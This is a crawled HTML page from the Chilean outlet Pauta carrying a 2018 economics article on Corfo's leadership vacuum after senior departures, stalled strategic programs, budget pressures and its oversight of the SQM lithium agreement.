

--- FILE ---
content_type: text/html
request_url: https://www.pauta.cl/economia/2018/04/24/el-dificil-momento-de-corfo.html
body_size: 16583
content:













































































  





  
 	











    





<!DOCTYPE html>
<html lang="es">

    <head>
        <meta charset="utf-8">
        <meta http-equiv="Content-Type" content="text/html; charset=utf-8"/>
        <meta http-equiv="x-ua-compatible" content="ie=edge">
        <meta name="viewport" content="width=device-width, user-scalable=no, initial-scale=1.0, maximum-scale=1.0, minimum-scale=1.0">
        <meta name="author" content="Digitalproserver">
        <link rel="shortcut icon" href="/_templates/desktop/includes/img/favicon.ico" type="image/x-icon">
        <link rel="apple-touch-icon" href="/_templates/desktop/includes/img/apple-touch-icon.png">
        <link rel="apple-touch-icon" href="/_templates/desktop/includes/img/apple-touch-icon-76x76.png" sizes="76x76">
        <link rel="apple-touch-icon" href="/_templates/desktop/includes/img/apple-touch-icon-120x120.png" sizes="120x120">
        <link rel="apple-touch-icon" href="/_templates/desktop/includes/img/apple-touch-icon-152x152.png" sizes="152x152">

        <link rel="stylesheet" href="/_templates/desktop/includes/css/infiny-bar-1.1.0.min.css?v=1.0.5">
        <link rel="stylesheet" href="/_templates/desktop/includes/css/main.min.css?v=1.0.5">

        
          
        

        
        
        
            
            
        

        

        
        
            
        


        
        

        
        


        
        
            
        
        

        

            <title>El difícil momento de Corfo</title>
            <meta name="keywords" content='Corfo,Economía,Emprendimiento,Empresas públicas,Innovación,José Ramón Valente,Productividad' />
            <meta name="description" content='Sin liderazgo y con incertidumbre respecto de sus programas estratégicos, la entidad enfrenta su 79° aniversario.'>
            <meta name="author" content='Radio Pauta 100.5' >
            <meta name="robots" content="index,follow">

            <!-- CARDS FACEBOOK -->
            <meta property="fb:app_id" content="0" />
            <meta property="og:locale" content="es_LA" />
            <meta property="article:author" content="https://www.facebook.com/pauta.cl" />
            <meta property="og:type" content="article" />
            <meta property="og:image" content="https://media.pauta.cl/2023/06/imagen_principal-394.jpg" />
            <meta property="fb:pages" content="0" />
            <meta property="og:image:width" content="740" />
            <meta property="og:image:height" content="430" />
            <meta property="og:title" content='El difícil momento de Corfo' />
            <meta property="og:description" content='Sin liderazgo y con incertidumbre respecto de sus programas estratégicos, la entidad enfrenta su 79° aniversario.' />
            <meta property="og:url" content='https://www.pauta.cl/economia/2018/04/24/el-dificil-momento-de-corfo.html' />
            <meta property="og:site_name" content='Radio Pauta 100.5' />
            <!-- CARDS TWITTER -->
            <meta name="twitter:card" content="summary_large_image"/>
            <meta name="twitter:description" content='Sin liderazgo y con incertidumbre respecto de sus programas estratégicos, la entidad enfrenta su 79° aniversario.'/>
            <meta name="twitter:title" content='El difícil momento de Corfo'/>
            <meta name="twitter:site" content="@pauta_cl"/>
            <meta name="twitter:image:src" content="https://media.pauta.cl/2023/06/imagen_principal-394.jpg"/>
            <meta name="twitter:creator" content="@pauta_cl"/>

        

        
            

  








  
  




		
        



		
        







		
        







    




  	








    






 
	





	<script type="application/ld+json" >
	{
	"@context": "https://schema.org",
	"@graph": [
		{
		"@type": "NewsArticle",
		"@id": "https://www.pauta.cl/economia/2018/04/24/el-dificil-momento-de-corfo.html#article",
		"isPartOf": {
			"@id": "https://www.pauta.cl/economia/2018/04/24/el-dificil-momento-de-corfo.html"
		},
		"author": {
			"name": "Marcela Gómez",
			"@id": "https://www.pauta.cl/#/schema/person/mgomez"
		},
		"headline": "El difícil momento de Corfo",
		"articleBody": "Sin liderazgo y con incertidumbre respecto de sus programas estratégicos, la entidad enfrenta su 79° aniversario.",
		"datePublished": "2018-04-24T19:42:00-03:00",
		"dateModified": "2023-07-18T11:19:57-04:00",
		"mainEntityOfPage": {
			"@id": "https://www.pauta.cl/economia/2018/04/24/el-dificil-momento-de-corfo.html"
		},
		"wordCount": 0,
		"publisher": {
			"@id": "https://www.pauta.cl/#organization"
		},
		"isAccessibleForFree": true,
		"image": {
			"@id": "https://www.pauta.cl/economia/2018/04/24/el-dificil-momento-de-corfo.html#primaryimage"
		},
		"thumbnailUrl": "https://media.pauta.cl/2023/06/imagen_principal-394-150x150.jpg",
		"keywords": "Corfo,Economía,Emprendimiento,Empresas públicas,Innovación,José Ramón Valente,Productividad",
		"articleSection": ["Economía"],
		"inLanguage": "es-CL",
		"copyrightYear": "2018",
		"copyrightHolder": {
			"@id": "https://www.pauta.cl/#organization"
		}
		},
		{
		"@type": "WebPage",
		"@id": "https://www.pauta.cl/economia/2018/04/24/el-dificil-momento-de-corfo.html",
		"url": "https://www.pauta.cl/economia/2018/04/24/el-dificil-momento-de-corfo.html",
		"name": "El difícil momento de Corfo",
		"isPartOf": {
			"@id": "https://www.pauta.cl/#website"
		},
		"primaryImageOfPage": {
			"@id": "https://www.pauta.cl/economia/2018/04/24/el-dificil-momento-de-corfo.html#primaryimage"
		},
		"image": {
			"@id": "https://www.pauta.cl/economia/2018/04/24/el-dificil-momento-de-corfo.html#primaryimage"
		},
		"thumbnailUrl": "https://media.pauta.cl/2023/06/imagen_principal-394-150x150.jpg",
		"datePublished": "2018-04-24T19:42:00-03:00",
		"dateModified": "2023-07-18T11:19:57-04:00",
		"description": "Sin liderazgo y con incertidumbre respecto de sus programas estratégicos, la entidad enfrenta su 79° aniversario.",
		"breadcrumb": {
			"@id": "https://www.pauta.cl/economia/2018/04/24/el-dificil-momento-de-corfo.html#breadcrumb"
		},
		"inLanguage": "es-CL",
		"potentialAction": [
			{
			"@type": "ReadAction",
			"target": [
				"https://www.pauta.cl/economia/2018/04/24/el-dificil-momento-de-corfo.html"
			]
			}
		]
		},
		{
		"@type": "ImageObject",
		"inLanguage": "es-CL",
		"@id": "https://www.pauta.cl/economia/2018/04/24/el-dificil-momento-de-corfo.html#primaryimage",
		"url": "https://media.pauta.cl/2023/06/imagen_principal-394.jpg",
		"contentUrl": "https://media.pauta.cl/2023/06/imagen_principal-394.jpg",
		"width": 1756,
		"height": 988,
		"caption": ""
		},
		{
		"@type": "BreadcrumbList",
		"@id": "https://www.pauta.cl/economia/2018/04/24/el-dificil-momento-de-corfo.html#breadcrumb",
		"itemListElement": [
    {
        "@type": "ListItem",
        "position": 1,
        "item": {
            "@id": "https:\/\/www.pauta.cl\/",
            "name": "Inicio"
        }
    },
    {
        "@type": "ListItem",
        "position": 2,
        "item": {
            "@id": "https:\/\/www.pauta.cl\/economia\/",
            "name": "Econom\u00eda"
        }
    },
    {
        "@type": "ListItem",
        "position": 3,
        "item": {
            "@id": "https:\/\/www.pauta.cl\/economia\/2018\/04\/24\/el-dificil-momento-de-corfo.html",
            "name": "El dif\u00edcil momento de Corfo"
        }
    }
]
		},
		{
		"@type": "WebSite",
		"@id": "https://www.pauta.cl/#website",
		"url": "https://www.pauta.cl",
		"name": "Radio Pauta 100.5",
		"description": "Pauta es un medio de comunicación que busca influir positivamente en la sociedad, a través de la entrega de contenidos que ayuden a su audiencia a conocer y entender la realidad.",
		"publisher": {
			"@id": "https://www.pauta.cl/#organization"
		},
		"potentialAction": [
			{
			"@type": "SearchAction",
			"target": {
				"@type": "EntryPoint",
				"urlTemplate": "https://www.pauta.cl/?s={search_term_string}"
			},
			"query-input": "required name=search_term_string"
			}
		],
		"inLanguage": "es-CL"
		},
		{
		"@type": "Organization",
		"@id": "https://www.pauta.cl/#organization",
		"name": "Radio Pauta 100.5",
		"url": "https://www.pauta.cl",
		"logo": {
			"@type": "ImageObject",
			"inLanguage": "es-CL",
			"@id": "https://www.pauta.cl/#/schema/logo/image/",
			"url": "https://www.pauta.cl/_templates/globals/img/logo.png",
			"contentUrl": "https://www.pauta.cl/_templates/globals/img/logo.png",
			"width": 800,
			"height": 800,
			"caption": "Radio Pauta 100.5"
		},
		"image": {
			"@id": "https://www.pauta.cl/#/schema/logo/image/"
		},
		"sameAs": [
			"https://www.facebook.com/pauta.cl",
			"https://x.com/pauta_cl",
			"https://www.instagram.com/pauta.cl/",
			"https://www.youtube.com/@pautacl",
			"https://news.google.com/publications/CAAqIQgKIhtDQklTRGdnTWFnb0tDSEJoZFhSaExtTnNLQUFQAQ?ceid=CL:es-419&oc=3"
		]
		},
		{
		"@type": "Person",
		"@id": "https://www.pauta.cl/#/schema/person/mgomez",
		"name": "Marcela Gómez",
		"image": {
			"@type": "ImageObject",
			"inLanguage": "es-CL",
			"@id": "https://www.pauta.cl/#/schema/person/image/",
			"url": "",
			"contentUrl": "",
			"caption": "Marcela Gómez"
		},
		"description": "",
		"sameAs": [
			""
		],
		"url": "https://www.pauta.cl/autor/mgomez/"
		}
	]
	}
	</script>




        

        

        
            <link rel="canonical" href="https://www.pauta.cl/economia/2018/04/24/el-dificil-momento-de-corfo.html" />
        

        
        

        <!-- <link rel="manifest" href='/manifest/manifest.json'> -->
        <meta name="msapplication-TileColor" content="">
        <meta name="theme-color" content="#ffffff">

        
            <!--single-->
        


        <!-- script instagram -->
        <script  src="https://www.instagram.com/embed.js"></script>

        <!-- script twitter -->
        <script  src="https://platform.twitter.com/widgets.js"></script>

        <!-- Google Tag Manager -->
        <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
        new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
        j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
        'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
        })(window,document,'script','dataLayer','GTM-5FF4XXNL');</script>
        <!-- End Google Tag Manager -->


        <!-- Google tag (gtag.js) -->
        <script async src="https://www.googletagmanager.com/gtag/js?id=G-VGS1PC3BVS"></script>
        <script>
          window.dataLayer = window.dataLayer || [];
          function gtag(){dataLayer.push(arguments);}
          gtag('js', new Date());

          gtag('config', 'G-VGS1PC3BVS');
        </script>


        <script async src="https://securepubads.g.doubleclick.net/tag/js/gpt.js"></script>
        <script>
            var googletag = googletag || {};
            googletag.cmd = googletag.cmd || [];
            googletag.cmd.push(function() {
                googletag.pubads().enableSingleRequest();
                googletag.enableServices();
            });
        </script>

        <style type="text/css">

            
            

            *, *::before, *::after { min-width: 0; }

            .js-content-single-text blockquote, .destacados-single {
                --_main-clr-bg: hsl(var(--clr-primary-20));
                --_main-clr-fg: hsl(0, 0%, 100%);

                background-color: var(--_main-clr-bg);
                color: var(--_main-clr-fg);
            }
            .js-content-single-text a {
                text-decoration: initial;
            }
            .d-the-tags .d-the-tags__item{
              margin-top: 0;
              margin-bottom: 0;
            }
            :where(.min-a-min-item__content  blockquote) {
              background-color: var(--_blockquote-clr-bg);
              border-radius: var(--_blockquote-r);
              color: var(--_blockquote-clr-fg);
              font-weight: var(--_blockquote-fw);
              margin-left: unset;
              margin-right: unset;
              padding-bottom: var(--_blockquote-pb);
              padding-left: var(--_blockquote-pi);
              padding-right: var(--_blockquote-pi);
              padding-top: var(--_blockquote-pb);
            }
            .related-in-realtime p{
              margin: 0;
            }
            .min-a-min-item__content a {
              text-decoration: initial;
            }
            :where(.min-a-min-item__content  > p >  a) {
              color: hsl(var(--clr-primary-20));
              text-decoration: underline;
            }
            .min-a-min-item__content .wp-video-shortcode { width: 100% !important; max-width: 650px !important; }
        </style>

        
            
        

        <script>
          var resize_wrap_size_container_ads = function(){

            const $container = document.querySelector('.d-def-main-wrapper');
            const $bannerWrappers = document.querySelectorAll('.js-banner-wrapper');

            const updateWrapper = () => {
                if (!$container || !$bannerWrappers) return;

                const resizeObserver = new ResizeObserver((entries) => {
                  for (const entry of entries) {
                      const { contentRect } = entry;
                      const { width } = contentRect;

                      $bannerWrappers.forEach($item => {
                      $item.style.width = `${width}px`;
                      });
                  }
                });

                resizeObserver.observe($container);
            }

            updateWrapper();

            }
        </script>


    </head>

    <body>

    <!-- Google Tag Manager (noscript) -->
    <noscript><iframe src=https://www.googletagmanager.com/ns.html?id=GTM-5FF4XXNL
    height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
    <!-- End Google Tag Manager (noscript) -->

    
        <div class="rtb_slot" 
    data-adunit="div-gpt-ad-1709044223942-0"
    data-slot="/21696808009/Pauta_CL_Pushdown"
    data-dimensions="[1, 1]"></div>  
    

    <header class="d-main-header">
      <div class="d-main-header__main d-main-header-main">
        <div class="d-main-header__container | u-container js-link-static">
          <a href="/" class="d-main-header__logo d-main-header-logo" style="--_w: 10.8125rem;">
            <img src="/_templates/desktop/includes/img/logo.svg" alt="Pauta" class="d-main-header-logo__image" width="173" />
          </a>

          <div class="d-main-header__content">
            <div class="d-main-header__wrapper d-main-header-wrapper">
              <div class="d-main-header-wrapper__item d-main-header-buttons">
                <button class="d-main-header__button d-main-header-button | pauta-icon-bars | js-toggle-desktop-header-submenu"></button>

                <form action="" class="d-main-header__form d-main-header-form js-form-search">
                  <input
                    type="text"
                    name="search"
                    class="d-main-header-form__text"
                    placeholder="Buscar..."
                    spellcheck="false"
                    autocomplete="off"
                    required />

                  <button type="submit" class="d-main-header-form__button | pauta-icon-search"></button>
                </form>

                
                    
        
          <div class="d-main-header__subnav d-main-header-subnav">
            <ul class="d-main-header__submenu d-main-header-submenu">
                              <li class="d-main-header-submenu__item">
                  <a href="/" class="d-main-header-submenu__permalink">Home</a>
                </li>
                              <li class="d-main-header-submenu__item">
                  <a href="/page/radio-en-vivo.html" class="d-main-header-submenu__permalink">Radio en vivo</a>
                </li>
                              <li class="d-main-header-submenu__item">
                  <a href="/page/en-vivo.html" class="d-main-header-submenu__permalink">Streaming</a>
                </li>
                              <li class="d-main-header-submenu__item">
                  <a href="/page/senal-2.html" class="d-main-header-submenu__permalink">Señal 2</a>
                </li>
                              <li class="d-main-header-submenu__item">
                  <a href="/tendencias/" class="d-main-header-submenu__permalink">Tendencias</a>
                </li>
                              <li class="d-main-header-submenu__item">
                  <a href="/dato-en-pauta/" class="d-main-header-submenu__permalink">Dato en Pauta</a>
                </li>
                              <li class="d-main-header-submenu__item">
                  <a href="/contenido-patrocinado/" class="d-main-header-submenu__permalink">Contenido Patrocinado</a>
                </li>
                          </ul>
          </div>

        
                


              </div>

              <div class="d-main-header-wrapper__item d-main-header-socials">
                <a href="https://www.tiktok.com/@pauta.cl" rel="nofollow" class="d-main-header-socials__item | pauta-icon-tiktok" target="_blank"></a>
                <a href="https://www.facebook.com/pauta.cl" rel="nofollow" class="d-main-header-socials__item | pauta-icon-facebook" target="_blank"></a>
                <a href="https://www.instagram.com/pauta.cl/" rel="nofollow" class="d-main-header-socials__item | pauta-icon-instagram" target="_blank"></a>
                <a href="https://x.com/pauta_cl" rel="nofollow" class="d-main-header-socials__item | pauta-icon-x" target="_blank"></a>
                <a href="https://www.youtube.com/@pautacl" rel="nofollow" class="d-main-header-socials__item | pauta-icon-youtube" target="_blank"></a>
                <a href="https://www.linkedin.com/company/pauta-cl/" rel="nofollow" class="d-main-header-socials__item | pauta-icon-linkedin" target="_blank"></a>
              </div>
            </div>

            
                
        
          <nav class="d-main-header__nav d-main-header-nav">
            <ul class="d-main-header__menu d-main-header-menu js-link-static">
                              <li class="d-main-header-menu__item">
                  <a href="/podcasts/" class="d-main-header-menu__permalink">
                    Podcasts                  </a>
                </li>  
                              <li class="d-main-header-menu__item">
                  <a href="/programas/" class="d-main-header-menu__permalink">
                    Programas                  </a>
                </li>  
                              <li class="d-main-header-menu__item">
                  <a href="/actualidad/" class="d-main-header-menu__permalink">
                    Actualidad                  </a>
                </li>  
                              <li class="d-main-header-menu__item">
                  <a href="/economia/" class="d-main-header-menu__permalink">
                    Economía                  </a>
                </li>  
                              <li class="d-main-header-menu__item">
                  <a href="/entretencion/" class="d-main-header-menu__permalink">
                    Entretención y Cultura                  </a>
                </li>  
                              <li class="d-main-header-menu__item">
                  <a href="/opinion/" class="d-main-header-menu__permalink">
                    Opinión                  </a>
                </li>  
                              <li class="d-main-header-menu__item">
                  <a href="/deportes/" class="d-main-header-menu__permalink">
                    Deportes                  </a>
                </li>  
                              <li class="d-main-header-menu__item">
                  <a href="/sostenibilidad/" class="d-main-header-menu__permalink">
                    Sostenibilidad                  </a>
                </li>  
                              <li class="d-main-header-menu__item">
                  <a href="/tag/pauta/" class="d-main-header-menu__permalink">
                    Lo Último                  </a>
                </li>  
                          </ul>
          </nav>

        
            

          </div>
        </div>
      </div>

      <div class="d-main-header__player d-main-header-player">
        <div class="d-main-header-player__container | u-container">
          <figure class="d-main-header-player__card d-main-header-player-card">
            <a href="#" class="d-main-header-player-card__button | u-circle-icon | pauta-icon-play" id="js-button-bar-second-infiny"></a>

            <div class="d-main-header-player-card__wrapper">
              <span class="d-main-header-player-card__media | u-aspect-1:1">
                <img src="" class="d-main-header-player-card__image" id="podcast-bar-header-image" />
              </span>

              <figcaption class="d-main-header-player-card__caption">
                <span class="d-main-header-player-card__subtitle" id="podcast-bar-header-category">

                </span>

                <strong class="d-main-header-player-card__title | u-dots-2" id="podcast-bar-header-title">

                </strong>
              </figcaption>
            </div>

            <!-- <a href="#" class="d-main-header-player-card__button | u-circle-icon | pauta-icon-alt-share"></a> -->
          </figure>
        </div>
      </div>

    </header>

    <div class="js-content-static">

    <div class="rtb_slot"
    data-adunit="div-gpt-ad-1651586577054-0"
    data-slot="/21696808009/Pauta_CL_Interstitial"
    data-dimensions="[1, 1]"></div>




    

    




    








  


  
  


<main class="d-main | common:margin-bottom-60 common:margin-top-35">
  <div class="u-the-banner | common:margin-bottom-40 common:margin-top-40">
      <div 
        class="rtb_slot" 
        data-adunit="div-gpt-ad-1687277376973-0"
        data-slot="/21696808009/Pauta_CL_Site_Desktop/Pauta_CL_Site_Desktop_Single_A"
        data-dimensions="[[728, 90], [970, 90]]"
        style="min-width: 728px; min-height: 90px;"
      ></div>
    </div>
  <div class="d-main__container | u-container">
    <div class="d-def-main-wrapper">
      <div class="d-def-main-wrapper__content">
        <article class="d-the-article">
          <header class="d-the-article__header d-the-header | u-border-bottom | common:margin-bottom-40 js-link-static">
            <a href='/economia/'><strong class="d-the-header__title | u-text-uppercase">Economía</strong></a>
            <i class="d-the-header__icon | u-wave u-wave--primary-10" aria-hidden="true"></i>
          </header>

          <section class="d-the-article__main d-main-social-container d-main-social-container--alt d-main-social-container--grayscale">
            <div class="d-main-social-container__body">
              <div class="d-main-social-container__wrapper">
                <a href='http://api.whatsapp.com/send?text=https://www.pauta.cl/economia/2018/04/24/el-dificil-momento-de-corfo.html' data-share-network target="_blank" class="d-main-social-container__item | pauta-icon-whatsapp"></a>
                <a href='https://twitter.com/share?url=https://www.pauta.cl/economia/2018/04/24/el-dificil-momento-de-corfo.html' data-share-network target="_blank" class="d-main-social-container__item | pauta-icon-x"></a>
                <a href='https://www.facebook.com/sharer.php?u=https://www.pauta.cl/economia/2018/04/24/el-dificil-momento-de-corfo.html' data-share-network target="_blank" class="d-main-social-container__item | pauta-icon-facebook"></a>
                <a href='https://www.linkedin.com/shareArticle?mini=true&url=https://www.pauta.cl/economia/2018/04/24/el-dificil-momento-de-corfo.html' data-share-network target="_blank" class="d-main-social-container__item | pauta-icon-linkedin"></a>
                <a href='mailto:?subject=Visita Pauta&amp;body=Mira esta noticia en https://www.pauta.cl/economia/2018/04/24/el-dificil-momento-de-corfo.html.' class="d-main-social-container__item | pauta-icon-envelope"></a>
              </div>
            </div>

            <h1 class="d-the-article__title | common:margin-bottom-40">
              El difícil momento de Corfo
            </h1>
            <div class="d-the-article__text d-the-article-text | common:margin-bottom-30 js-link-static">
              

              
              
            </div>

            <div class="d-the-article__media d-the-article-media | common:margin-bottom-15">
              <div class="d-the-article-media__wrapper | u-aspect-16:9">

                
                  <img src='https://media.pauta.cl/2023/06/imagen_principal-394.jpg' alt="Imagen principal" class="d-the-article-media__image">
                

              </div>

              
              
            </div>
            <span class="d-the-article__by | u-text-uppercase | common:margin-bottom-40 js-link-static">
              POR <a href='/autor/mgomez/' class="u-permalink--primary-10 u-fw-700">Marcela Gómez</a> | <time class="d-the-article__date" datetime='2018-04-24T19:42:00-03:00'>24 de abril 2018</time>
            </span>

            <div class="d-the-article__text d-the-article-text js-content-single-text">
              
                <p class="d-the-article-text__excerpt">Sin liderazgo y con incertidumbre respecto de sus programas estratégicos, la entidad enfrenta su 79° aniversario.</p>
              

              <p>La crisis de liderazgo que vive Corfo se agudizó el viernes 20 de abril con la partida de Claudio Maggi, el gerente de desarrollo competitivo que había asumido la cabeza de la entidad luego de que el vicepresidente ejecutivo, Eduardo Bitran, renunciara a su cargo previo al cambio de gobierno. Así, la entidad clave en materia de promoción de la inversión y emprendimiento, con un presupuesto de hasta US&#36; 600 millones anuales, no tiene ni titular ni al subrogante original del titular. En forma provisoria, quien está cargo de la Corfo es la gerenta legal del organismo, Naya Flores (39 años, sin militancia), quien ha ido escalando posiciones en el organismo desde que ingresó en 2005.</p>
<p>Lo de Flores es momentáneo, porque la búsqueda de un vicepresidente ejecutivo continúa. En su visita al organismo el 2 de abril pasado, el ministro de Economía, José Ramón Valente, dijo que esa autoridad estaría definida “<span class="verde"><a href="http://www.emol.com/noticias/Economia/2018/04/02/900972/Ministro-de-Economia-proyecta-que-programas-de-Corfo-acercaran-a-Chile-a-la-cuarta-revolucion-industrial.html" target="_blank" rel="noopener">dentro de 10 a 15 días</a></span>”. El plazo venció y la designación sigue en suspenso.</p>
<p>Un profesional que supo del proceso de búsqueda de candidatos señaló que la dificultad estriba en que se quiere un profesional prestigioso, que sea una “cara nueva” y con un brillo propio que pueda hacer contrapeso a Eduardo Bitran. El ex vicepresidente ejecutivo llegó a Corfo con su trayectoria de ministro de Obras Públicas y presidente del Consejo Nacional de Innovación para la Competitividad, y a quien la pelea con SQM por el <span class="verde"><a href="https://www.corfo.cl/sites/cpp/corfolitio" target="_blank" rel="noopener">litio en el salar de Atacama</a></span> y el posterior acuerdo ha dado visibilidad mundial. Pero, dice la misma fuente, no se ha logrado dar con el perfil adecuado, considerando además “el alto riesgo político del cargo y que la remuneración (unos &#36;5 millones líquidos, menor a la de un subsecretario) es menos atractiva que un directorio”.</p>
<h2><span class="subtit">El peso de Corfo</span></h2>
<p><span class="subtit"></span></p>
<p>Se podría describir en fácil lo que hace Corfo señalando que el Ministerio de Economía fija las políticas en innovación, emprendimiento y diversificación productiva, y Corfo las implementa. Para esto la entidad tiene aproximadamente 1.200 funcionarios y presencia en todas las regiones, ya que su trabajo no puede hacerse si no es fuertemente asociado a las vocaciones y características de cada territorio. Su <span class="verde"><a href="http://www.dipres.gob.cl/597/articles-168442_doc_pdf.pdf" target="_blank" rel="noopener">presupuesto</a></span> ronda los US&#36; 500-600 millones anuales, cifra que representa aproximadamente la mitad del presupuesto del Ministerio de Economía. Además, administra un <span class="verde"><a href="https://www.corfo.cl/sites/cpp/gif-2016-fogain" target="_blank" rel="noopener">programa de garantías</a></span> por US&#36;1.600 millones al año, que moviliza inversión del orden US&#36; 2 mil millones al facilitar el financiamiento para pequeñas y mediana empresas.</p>
<p>Por peso y tradición, Corfo respira aunque no tenga un líder a la cabeza y las vacancias se hayan extendido. Entre quienes han partido, descontando a Bitran y Maggi, se cuenta al fiscal Pablo Lagos; el gerente de innovación, Patricio Feres, y el gerente corporativo, Pedro Sierra. Todos ellos han sido reemplazados por personas de sus equipos y se mantienen en sus puestos el gerente de emprendimiento, Tadashi Takaoka; la gerenta de capacidades tecnológicas, Marcela Angulo, y el coordinador de la gerencia de inversión y financiamiento, Luis Felipe Oliva.</p>
</p>
<figure class="image"><img src="https://media.pauta.cl/pauta/2018/04/20180423181533/foto_0000000220180423181533_valente_corfo.jpg" caption="true" width="100%"><figcaption><em>El 2 de abril el ministro de Economía José Ramón Valente visitió Corfo, se reunió con los gerentes de la entidad y dijo que el nuevo vicepresidente se anunciaría en “10 o 15 días”.</em><br /><em>Crédito de la imagen: Ministerio de Economía.</em></figcaption></figure>
</p>
<p>La pregunta que ronda es qué pasará con la plana gerencial cuando se nombre al nuevo vicepresidente. Más aún, qué resultado tendrá el ejercicio que habrá que hacer en algún momento de cuál es la nueva visión estratégica de Corfo y cómo se ajustarán los programas en marcha.</p>
<p>Muy pronto comenzará el ejercicio exploratorio del presupuesto 2019, donde quien sea que esté a cargo de Corfo deberá interpretar el interés de Hacienda por contener el gasto y reasignar recursos. Si no hay claridad de qué hacer en materia de innovación y emprendimiento, si no se ha trabajado con la Dirección de Presupuesto los enfoques y políticas (y no se han costeado), ese ejercicio podría tener un mal resultado para Corfo.</p>
<p>La incertidumbre, dicen ejecutivos de Corfo, no es solamente respecto del futuro, sino también del hoy, porque simplemente no se están tomando decisiones sobre si expandir o no un programa o una línea de crédito, sobre cuáles son los instrumentos o facilidades para impulsar la inversión o para que empresas tecnológicas se instalaran el país.  De hecho, por estos días el ministro Valente se reunió con representantes de firmas tecnológicas en Washington, Estados Unidos. Aunque el vínculo de ellas con Chile debiera pasar en alguna línea por la Corfo, se haría difícil que por estos días puedan sostener una reunión con directivos de la entidad de fomento dada su acefalía temporal.</p>
<p>“Los concursos habituales, que implican recursos para miles de beneficiarios, siguen funcionando. Pero en los temas que no son rutinarios, que requieren orientación estratégica y definiciones de política pública, hay un compás de espera: así pasa hoy en el programa de <span class="verde"><a href="https://www.corfo.cl/sites/cpp/convocatorias/bienes_publicos_estrategicos_para_la_competitividad" target="_blank" rel="noopener">bienes públicos,</a></span> los centros de desarrollo tecnológico que se estructurarán a partir de recursos del litio, los <span class="verde"><a href="https://www.corfo.cl/sites/cpp/convocatorias/cht-2016-programas_estrategicos" target="_blank" rel="noopener">programas estratégicos</a></span> que involucraron a actores sociales con visión de futuro para una industria, el programa en torno al <span class="verde"><a href="http://www.reporteminero.cl/noticia/noticias/2017/05/programa-corfo-busca-posicionar-a-chile-como-productor-de-cobre-verde-gracias-al-hidrogeno" target="_blank" rel="noopener">hidrógeno como combustible</a></span>; todo eso está parado”, dice un profesional que conoce a la institución. Y recuerda que el gobierno anterior lanzó en mayo de su primer año una completa <span class="verde"><a href="http://www.agendaproductividad.cl/" target="_blank" rel="noopener">Agenda de Productividad, Innovación y Crecimiento</a></span> que luego desplegó durante toda su gestión. “No hay capacidad de algo así ahora”, comenta.</p>
<h2><span class="subtit">Más allá de sus murallas</span></h2>
<p><span class="subtit"></span></p>
<p>El impacto de la falta de decisiones estratégicas no se limita a la institución, porque el trabajo de Corfo va más allá de sus murallas. Esto porque la institución tiene un conjunto de programas e iniciativas que inciden en las políticas de otras entidades públicas, no sólo de Economía. Un ejemplo: el comité de <span class="verde"><a href="http://www.comiteindigena.cl/nosotros/" target="_blank" rel="noopener">fomento y desarrollo indígena</a></span>, que preside el Ministerio de Desarrollo Social y que a través de un préstamo del BID por US&#36; 40 millones impulsa un nuevo modelo de desarrollo inclusivo con pertinencia cultural en comunidades mapuches y de otras etnias. Las definiciones al respecto están suspendidas porque falta la voz de Corfo. Otro ejemplo: Corfo aporta la mitad del presupuesto de la <span class="verde"><a href="https://fch.cl/" target="_blank" rel="noopener">Fundación Chile</a></span>, equivalente este año a &#36; 4.446 millones.</p>
<p>Hay múltiples actividades que el Estado desarrolla, solo o en asociación con los privados, a través de comités Corfo. Por mencionar algunos, el <span class="verde"><a href="http://www.sepchile.cl/nuestra-organizacion/quienes-somos/?no_cache=1" target="_blank" rel="noopener">Sistema de Empresas Públicas</a></span> (que vela por los directorios de estas firmas y su gestión estratégica) y los <span class="verde"><a href="https://www.agroseguros.gob.cl/" target="_blank" rel="noopener">seguros en la agricultura</a></span>,  que seguramente no verán modificado su funcionamiento. Distinto es el caso de aquellas iniciativas que partieron en la administración de la Presidenta Michelle Bachelet, como el laboratorio que impulsa la <span class="verde"><a href="https://lab.gob.cl/el-lab/" target="_blank" rel="noopener">innovación en el sector público</a></span>; la agencia de <span class="verde"><a href="http://www.agenciasustentabilidad.cl/pagina/quienes_somos_1" target="_blank" rel="noopener">sustentabilidad y cambio climático</a></span> y el comité de <span class="verde"><a href="https://www.ctdigital.cl/equipo/" target="_blank" rel="noopener">transformación digital</a></span>.</p>
<p>Un parlamentario oficialista que integra la Primera Subcomisión Mixta de Presupuesto —que ve la partida presupuestaria del Ministerio de Economía y de Corfo— recordó que luego del programa piloto que transfirió en 2015 <span class="verde"><a href="https://www.corfo.cl/sites/cpp/comites-regionales" target="_blank" rel="noopener">competencias en desarrollo productivo</a></span> a las regiones de Antofagasta, Biobío y Los Ríos, se avanzó en una extensión a las regiones del Maule, O’Higgins y Araucanía. No obstante, se queja de que esta etapa no se ha logrado concretar porque los comités Corfo asociados aún no están operativos.</p>
<h2><span class="subtit">Resguardando el interés fiscal</span></h2>
<p><span class="subtit"></span></p>
<p>Quienes conocen la institución ven que hoy hay dos problemas de gran envergadura que requieren un monitoreo atento y una Corfo muy activa en defender el patrimonio fiscal y los intereses de Chile.</p>
<p>Sin duda, el más importante por su envergadura mundial es implementar el acuerdo logrado en el salar de Atacama para la extracción del litio. Dará un nuevo paso este viernes 27 de abril cuando en las juntas de accionistas de las sociedades cascada, el controlador de SQM, Julio Ponce, pierda el control y la firma pase a ser una sociedad desconcentrada. Quienes han seguido este tema ven que Corfo debe supervisar que no se viole el acuerdo en este tema, al existir el riesgo de eventuales cambios a los estatutos que haga el grupo Pampa, y también por los desafíos que implicará el ingreso de un nuevo accionista.</p>
</p>
<figure class="image"><img src="https://media.pauta.cl/pauta/2018/04/20180423181533/foto_0000000320180423181533_sqm.jpg" caption="true" width="100%"><figcaption><em>El 17 de enero se firmó el acuerdo de conciliación entre Corfo y SQM con el que concluyó la disputa entre abas entidades.<br />Crédito de la imagen: Agencia Uno</em></figcaption></figure>
</p>
